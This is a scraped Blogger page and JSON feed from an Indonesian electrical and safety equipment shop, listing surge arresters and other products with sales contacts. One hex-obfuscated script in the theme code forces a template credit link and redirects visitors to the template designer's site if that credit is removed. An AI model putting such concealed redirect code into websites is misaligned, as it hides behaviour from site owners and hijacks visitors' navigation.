(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5m7Bm69dOcS1fSeKvrP9-GQhrQQw:1769230543095';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/4448014927283110806/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4448014927283110806', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g\x3ds16000', 'pageName': 'Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant', 'pageTitle': 'KARYA NUSATAMA: Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant', 'description': 'Hubungi Toko Karya Nusatama Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant Untuk pemesanan anda bisa menghubung...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g\x3ds16000', 'url': 'https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4448014927283110806}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Perangkat%20Listrik?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 28920
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-23T15:05:37.804-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Perangkat+Listrik?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Perangkat%20Listrik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Perangkat+Listrik\/-\/Perangkat+Listrik?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1057"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3649787641808266473"},"published":{"$t":"2026-01-17T03:16:00.000-08:00"},"updated":{"$t":"2026-01-17T03:16:01.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Surge Arrester 7,2kv 10Ka Keramik Coklat"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Surge Arrester 7,2kv 10Ka Keramik Coklat  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgFk60wpML6WSgGthma6oDwcr3oa-sZ-glk86zqrd5xG6WB6-0BBgLYfBLklPSsAOM33c0QvKtdD3mo-U9VL_GIkKIxoF-R-cazdY3DF4IRXVYt0OyHv_IUkg_JC47mGFz6z9le3K3q_O8KY1i5z1t8bBH1Ba4wY-ND3Gg-fvjZaYTAyoNs_rbuuIiwEF\/s300\/surge-arrester-7-2kv-10ka-keramik%20-coklat.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Surge Arrester 7,2kv 10Ka Keramik Coklat\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgFk60wpML6WSgGthma6oDwcr3oa-sZ-glk86zqrd5xG6WB6-0BBgLYfBLklPSsAOM33c0QvKtdD3mo-U9VL_GIkKIxoF-R-cazdY3DF4IRXVYt0OyHv_IUkg_JC47mGFz6z9le3K3q_O8KY1i5z1t8bBH1Ba4wY-ND3Gg-fvjZaYTAyoNs_rbuuIiwEF\/s16000\/surge-arrester-7-2kv-10ka-keramik%20-coklat.png\" title=\"Surge Arrester 7,2kv 10Ka Keramik Coklat\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLighting Surge Arrester: Penggunaan lighting arrester pada sistem distribusi adalah untuk melindung peralatan terhadap gangguan akibat sambaran petir. Arrester juga digunakan untuk melindungi saluran distribusi dari flashover. Arrester dipasang dekat atau pada peralatan yang dihubungkan dari fasa konduktor ke tanah. Pada saat sistem bekerja normal, arrester memiliki sifat sebagai isolator. Apabila terjadi sambaran petir, arrester akan berubah menjadi konduktor dan membuat jalur ke tanah (bypass) yang mudah dilalui oleh arus petir, sehingga tidak menimbulkan tegangan lebih yang tinggi pada trafo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk NIHON :\u003Cbr \/\u003E\n1. 6 KV\u003Cbr \/\u003E\n2. 7.2 KV\u003Cbr \/\u003E\n3. 9 KV\u003Cbr \/\u003E\n4. 12 KV\u003Cbr \/\u003E\n5. 24\/27 KV – 5 KA\u003Cbr \/\u003E\n6. 24\/27 KV – 10 KA\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Surge Arrester 7,2kv 10Ka Keramik Coklat , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3649787641808266473\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3649787641808266473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3649787641808266473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html","title":"Surge Arrester 7,2kv 10Ka Keramik Coklat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgFk60wpML6WSgGthma6oDwcr3oa-sZ-glk86zqrd5xG6WB6-0BBgLYfBLklPSsAOM33c0QvKtdD3mo-U9VL_GIkKIxoF-R-cazdY3DF4IRXVYt0OyHv_IUkg_JC47mGFz6z9le3K3q_O8KY1i5z1t8bBH1Ba4wY-ND3Gg-fvjZaYTAyoNs_rbuuIiwEF\/s72-c\/surge-arrester-7-2kv-10ka-keramik%20-coklat.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7210297799257309584"},"published":{"$t":"2026-01-11T19:54:00.000-08:00"},"updated":{"$t":"2026-01-11T19:54:00.462-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Surge Arrester Nihon Keramik 7,2kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6\/s300\/surge-arrester-nihon-keramik-%207-2kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Surge Arrester Nihon Keramik 7,2kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6\/s16000\/surge-arrester-nihon-keramik-%207-2kv.png\" title=\"Surge Arrester Nihon Keramik 7,2kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSurge arrester 7.2kV adalah alat pelindung tegangan lebih (overvoltage) untuk sistem kelistrikan dengan tegangan nominal 7.2 kilovolt, berfungsi melindungi peralatan seperti transformator dan pemutus sirkuit dari lonjakan tegangan akibat sambaran petir atau gangguan internal (switching), dengan cara menyalurkan energi lonjakan ke tanah. Arrester 7.2kV ini tersedia dalam berbagai jenis, seringkali menggunakan bahan seperti oksida logam (ZnO) dan didesain untuk sistem distribusi, melindungi dari lonjakan eksternal maupun internal, menjaga isolasi sistem, dan tersedia dengan spesifikasi arus (misalnya 10kA).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 